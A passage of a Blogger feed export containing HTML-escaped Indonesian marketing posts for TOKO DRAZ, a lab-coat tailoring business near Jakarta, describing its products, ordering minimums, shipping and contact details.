dijalankan dengan profesional dan hasil dikirim ke seluruh Indonesia dengan sistem pengiriman yang cepat dan aman.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3794\" data-start=\"3368\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3417\" data-start=\"3368\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Cepat ke Seluruh Wilayah Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami memahami pentingnya waktu bagi pelanggan. Oleh karena itu, sistem pengiriman kami telah bekerja sama dengan ekspedisi terpercaya untuk menjangkau seluruh wilayah Indonesia. Tidak hanya di Jakarta, pelanggan dari luar daerah pun dapat memesan jas laboratorium dengan mudah. Setiap pengiriman dikemas dengan rapi agar produk tiba dalam kondisi sempurna tanpa kerusakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4278\" data-start=\"3796\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3839\" data-start=\"3796\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan utama jas laboratorium dari konveksi kami terletak pada kombinasi bahan berkualitas, desain ergonomis, dan hasil jahitan yang rapi. Setiap produk dirancang untuk memberikan kenyamanan dan daya tahan maksimal. Selain itu, layanan purna jual kami siap membantu jika ada kebutuhan tambahan seperti penyesuaian ukuran atau pesanan ulang. Dengan pendekatan profesional dan transparan, pelanggan selalu mendapatkan hasil terbaik.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4740\" data-start=\"4280\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4328\" data-start=\"4280\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJaminan Kepuasan Pelanggan di Setiap Pesanan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepuasan pelanggan adalah prioritas utama kami. Setiap proyek dijalankan dengan komitmen tinggi untuk memberikan hasil yang sesuai harapan. Tim kami selalu terbuka terhadap masukan pelanggan agar setiap pesanan menghasilkan jas laboratorium yang sempurna dari segi tampilan, kenyamanan, dan fungsi. Hubungan baik yang terjalin dengan pelanggan selama ini menjadi bukti nyata komitmen kami terhadap kualitas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5168\" data-start=\"4742\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4794\" data-start=\"4742\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4794\" data-start=\"4742\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihdKeNrxiCBkRgWO8FgY3UpoEv18XR309th6fiQ7aqIYGGEt4K0cg4YSAacdPaebO1UETqg8NZOAvnHlPDD8ttPbjWQNwkqCEMFvmCWAcnKhGGPOTsB4O8XWgOaeBpIxT0AwDVo79oJCFmik4N89zUVkAOSyEknBfsiF51GJg7Yep8esDjzuqykqIQcpAO\/s1350\/JAS-LAB-IMEDCO-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihdKeNrxiCBkRgWO8FgY3UpoEv18XR309th6fiQ7aqIYGGEt4K0cg4YSAacdPaebO1UETqg8NZOAvnHlPDD8ttPbjWQNwkqCEMFvmCWAcnKhGGPOTsB4O8XWgOaeBpIxT0AwDVo79oJCFmik4N89zUVkAOSyEknBfsiF51GJg7Yep8esDjzuqykqIQcpAO\/w512-h640\/JAS-LAB-IMEDCO-8.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4794\" data-start=\"4742\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"841\" data-start=\"779\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"5168\" data-start=\"4742\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4794\" data-start=\"4742\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4794\" data-start=\"4742\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Setara Industri, Harga Tetap Kompetitif\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeskipun kualitas menjadi fokus utama, konveksi kami tetap menjaga harga agar tetap bersaing tanpa mengorbankan mutu. Setiap pelanggan mendapatkan nilai terbaik dari setiap rupiah yang dibayarkan. Kami tidak hanya menjual produk, tetapi juga memberikan solusi untuk kebutuhan seragam laboratorium yang berkualitas tinggi dengan pelayanan yang transparan dan terpercaya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5561\" data-start=\"5170\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5211\" data-start=\"5170\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengutamakan Ketepatan Waktu Produksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu menjadi salah satu faktor yang membuat pelanggan kami puas. Proses produksi selalu diawasi ketat agar selesai sesuai jadwal yang telah disepakati. Hal ini penting, terutama bagi instansi atau sekolah yang memiliki jadwal kegiatan tertentu. Kami memastikan setiap pesanan selesai tepat waktu tanpa mengurangi kualitas hasil akhir.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6049\" data-start=\"5563\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5616\" data-start=\"5563\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Kami terhadap Profesionalitas dan Amanah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi kami berpegang pada prinsip amanah dan profesionalitas dalam setiap pekerjaan. Kepercayaan pelanggan adalah tanggung jawab besar yang kami jaga dengan sepenuh hati. Seluruh proses, mulai dari konsultasi hingga pengiriman, dilakukan secara transparan dan berorientasi pada hasil. Dengan dedikasi selama lebih dari 12 tahun, kami berkomitmen untuk terus menjadi pilihan utama dalam pembuatan jas laboratorium berkualitas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6562\" data-start=\"6051\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6110\" data-start=\"6051\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Solusi Terbaik untuk Kebutuhan Jas Lab Anda\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko jual jas lab terdekat Jakarta hadir sebagai solusi ideal bagi siapa pun yang membutuhkan jas laboratorium profesional, awet, dan nyaman. Dengan pengalaman panjang, tim ahli, dan pelayanan yang ramah, setiap pesanan dikerjakan secara teliti dan cepat. Kami memahami pentingnya produk berkualitas dalam menunjang kegiatan laboratorium. Pesanan dapat dilakukan dari seluruh Indonesia dengan sistem pengiriman terpercaya dan pelayanan yang mudah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8850037426256696692\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jual-jas-lab-terdekat-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8850037426256696692"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8850037426256696692"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jual-jas-lab-terdekat-jakarta.html","title":"toko jual jas lab terdekat jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht3Ev14kCEFfKqL3gewH7BvCFc1hpCzGOXxHDHFNktsqAGLqv-AyztmDJctWTeQMiibQfsAVzriLv03ImYnxe1tljh9smp8Sb7ZIKB-7qOKsf57lS_qEkT1DL2bUmcCf0mopJs7-npb-cVBRghExnbDH8r8xLM5SEPMAgEd8GAk40W-isSaX3bUgs2g8T-\/s72-w512-h640-c\/JAS-LAB-IMEDCO-18.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4719849840832818900"},"published":{"$t":"2025-11-04T22:57:00.000-08:00"},"updated":{"$t":"2025-11-04T22:57:13.891-08:00"},"title":{"type":"text","$t":"toko jas laboratorium terdekat jakarta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"99\" data-start=\"0\"\u003EToko Jas Laboratorium Terdekat Jakarta: Pilihan Tepat untuk Seragam Berkualitas dan Profesional\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"746\" data-start=\"103\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"158\" data-start=\"103\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Laboratorium Berkualitas untuk Setiap Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cem data-end=\"226\" data-start=\"186\"\u003Etoko jas laboratorium terdekat Jakarta\u003C\/em\u003E yang terpercaya, kini saatnya memilih konveksi berpengalaman yang telah berdiri selama 12 tahun. Jas laboratorium bukan sekadar pakaian kerja, tetapi juga simbol profesionalisme dan perlindungan di lingkungan laboratorium. Dengan bahan yang nyaman, desain elegan, dan proses produksi rapi, setiap jas dibuat mengikuti standar kerja yang tinggi. Konveksi kami melayani ribuan instansi, sekolah, dan perusahaan di seluruh Indonesia, menjadikan kepercayaan pelanggan sebagai prioritas utama dalam setiap proses produksi.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1370\" data-start=\"748\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidyZbu-asChd9odPv1Rt3vFT-s9XGg3sfd1tc1_8tQZLfDzTs-BBFga9MtAIDCz5hNJzaBdQlMYhksLrrHOacKvyHOqV5SPhp1lDSmkydKOiv3B7k31Nrbi0s1uop_LM9zpzsPkXk1djY-InS6e3ynw6bV89jYh9q6N0tZ4qvJTlSWKpiw6I9EGHnmuA8W\/s1350\/JAS-LAB-IMEDCO-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidyZbu-asChd9odPv1Rt3vFT-s9XGg3sfd1tc1_8tQZLfDzTs-BBFga9MtAIDCz5hNJzaBdQlMYhksLrrHOacKvyHOqV5SPhp1lDSmkydKOiv3B7k31Nrbi0s1uop_LM9zpzsPkXk1djY-InS6e3ynw6bV89jYh9q6N0tZ4qvJTlSWKpiw6I9EGHnmuA8W\/w512-h640\/JAS-LAB-IMEDCO-15.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1370\" data-start=\"748\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengapa Harus Memilih Konveksi yang Amanah dan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan adalah pondasi utama dalam memilih penyedia jas laboratorium. Konveksi kami dikenal sebagai penyedia seragam yang amanah, profesional, dan berpengalaman dalam memenuhi pesanan besar maupun kecil. Setiap proses produksi dilakukan dengan kontrol ketat untuk menjaga kualitas bahan serta kerapian jahitan. Kami memahami bahwa pelanggan membutuhkan hasil terbaik, bukan sekadar janji. Oleh karena itu, komitmen kami adalah menghadirkan jas laboratorium yang tahan lama, bersih, serta nyaman dipakai di berbagai aktivitas laboratorium maupun medis.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1955\" data-start=\"1372\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1421\" data-start=\"1372\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman 12 Tahun Melayani Ribuan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama lebih dari satu dekade, konveksi kami telah dipercaya ribuan pelanggan di berbagai wilayah Indonesia. Beragam instansi, sekolah, dan perusahaan telah mempercayakan kebutuhan jas laboratorium mereka kepada kami. Dengan pengalaman luas ini, kami memahami karakter dan kebutuhan setiap pemesan. Setiap desain dan ukuran disesuaikan secara teliti agar hasil akhir benar-benar sesuai harapan. Kami percaya, kualitas bukan sekadar janji, tetapi bukti nyata dari pengalaman panjang yang kami miliki di dunia konveksi profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2538\" data-start=\"1957\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2007\" data-start=\"1957\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Jas Laboratorium dari Konveksi Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium buatan kami menggunakan bahan pilihan yang nyaman dan kuat. Setiap potongan kain dijahit rapi oleh tenaga profesional dengan perhatian tinggi terhadap detail. Selain itu, desain dapat disesuaikan sesuai kebutuhan pemesan, mulai dari panjang lengan, model kerah, hingga tambahan bordir logo atau nama. Semua proses dikerjakan dengan standar produksi yang konsisten agar hasilnya selalu maksimal. Kami juga memberikan jaminan kualitas terhadap hasil akhir, karena kepuasan pelanggan adalah prioritas utama kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3119\" data-start=\"2540\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2586\" data-start=\"2540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Modern dan Terstandarisasi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menggunakan peralatan modern yang membantu proses produksi menjadi lebih cepat dan akurat. Setiap tahap pembuatan — dari pemotongan, penjahitan, hingga finishing — dilakukan secara sistematis dan terkoordinasi. Hal ini memastikan setiap jas laboratorium yang dihasilkan memiliki kualitas yang sama baiknya, meski dalam jumlah besar. Dengan sistem kerja profesional ini, pesanan dapat diselesaikan tepat waktu tanpa mengorbankan hasil akhir. Konveksi kami selalu mengutamakan ketelitian dan kebersihan dalam setiap produksi.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3675\" data-start=\"3121\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3156\" data-start=\"3121\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Pemesanan Custom 24 Pcs\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk menjaga efisiensi dan kualitas, konveksi kami menetapkan minimal pemesanan sebanyak 24 pcs. Jumlah ini ideal bagi instansi, sekolah, atau perusahaan yang membutuhkan keseragaman tampilan. Meski begitu, setiap pesanan tetap dikerjakan dengan penuh ketelitian. Kami melayani pembuatan jas laboratorium dalam jumlah besar maupun kecil, dengan hasil akhir yang tetap presisi dan berkualitas tinggi. Proses custom memungkinkan pelanggan memilih bahan, desain, serta ukuran sesuai kebutuhan masing-masing pengguna.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4220\" data-start=\"3677\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3715\" data-start=\"3677\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pemesanan yang Mudah dan Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium kini semakin mudah. Anda dapat menghubungi tim kami melalui kontak yang tersedia untuk konsultasi desain, bahan, serta estimasi waktu pengerjaan. Setelah desain disetujui, kami akan memulai proses produksi sesuai permintaan. Pembayaran dilakukan secara aman dengan sistem yang transparan. Pengiriman dapat dilakukan ke seluruh wilayah Indonesia melalui jasa ekspedisi terpercaya. Kami menjamin setiap pesanan akan sampai dalam kondisi terbaik sesuai dengan pesanan pelanggan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4727\" data-start=\"4222\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4274\" data-start=\"4222\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Cepat dan Ramah untuk Setiap Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepuasan pelanggan adalah hal yang paling kami jaga. Tim kami siap memberikan pelayanan cepat, ramah, dan solutif bagi setiap kebutuhan Anda. Kami tidak hanya menjual produk, tetapi juga memberikan pengalaman pelayanan terbaik mulai dari tahap konsultasi hingga pengiriman. Setiap pelanggan mendapatkan perhatian yang sama, tanpa terkecuali. Bagi kami, hubungan jangka panjang dengan pelanggan jauh lebih berharga daripada sekadar transaksi sesaat.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5238\" data-start=\"4729\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4764\" data-start=\"4729\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETak perlu khawatir soal lokasi. Meskipun kami berada di Jakarta, konveksi kami siap melayani pemesanan dari seluruh Indonesia. Kami bekerja sama dengan ekspedisi terpercaya untuk memastikan produk Anda tiba dengan aman dan tepat waktu. Setiap pengiriman dikemas dengan rapi untuk menjaga kondisi jas tetap bersih dan tidak rusak. Dengan sistem distribusi yang efisien, pelanggan dari luar Jakarta tetap dapat menikmati produk berkualitas dari konveksi profesional kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5731\" data-start=\"5240\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5276\" data-start=\"5240\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"5276\" data-start=\"5240\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMvkAsuHloiFwGjfD737JZVh5F-F2LU5ALOzNtR1DdSaLkwuvHrpjER1Dnq8adlUr1PQw9RUB7ROlOyINrG0UdNiRMKVya9CtZF-r3p3JVbc0YHlEGD3Wq_-xMlu4dfACfYSIhcygwz4JYl0kF_ETtPYxE-n5jBwJIoQWIiy2DXZ1LX4OJcN-dIpnNpMM\/s1350\/JAS-LAB-IMEDCO-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMvkAsuHloiFwGjfD737JZVh5F-F2LU5ALOzNtR1DdSaLkwuvHrpjER1Dnq8adlUr1PQw9RUB7ROlOyINrG0UdNiRMKVya9CtZF-r3p3JVbc0YHlEGD3Wq_-xMlu4dfACfYSIhcygwz4JYl0kF_ETtPYxE-n5jBwJIoQWIiy2DXZ1LX4OJcN-dIpnNpMM\/w512-h640\/JAS-LAB-IMEDCO-2.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"5276\" data-start=\"5240\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"810\" data-start=\"748\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"5731\" data-start=\"5240\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5276\" data-start=\"5240\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5276\" data-start=\"5240\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETestimoni 